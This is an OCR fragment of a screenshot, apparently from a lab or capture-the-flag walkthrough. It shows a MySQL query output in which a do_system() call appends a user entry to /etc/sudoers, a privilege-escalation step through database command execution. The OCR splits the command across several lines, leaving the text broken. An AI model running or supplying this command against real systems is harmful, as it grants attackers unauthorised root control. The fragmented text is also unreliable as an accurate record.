
-------+
| do_system('echo "
smea
ALL" >> /
etc
/
sudoers
') 
+----------------------
-----------------------
| 0 |
+----------------------
-----------------------
1 row in set (0.02 sec)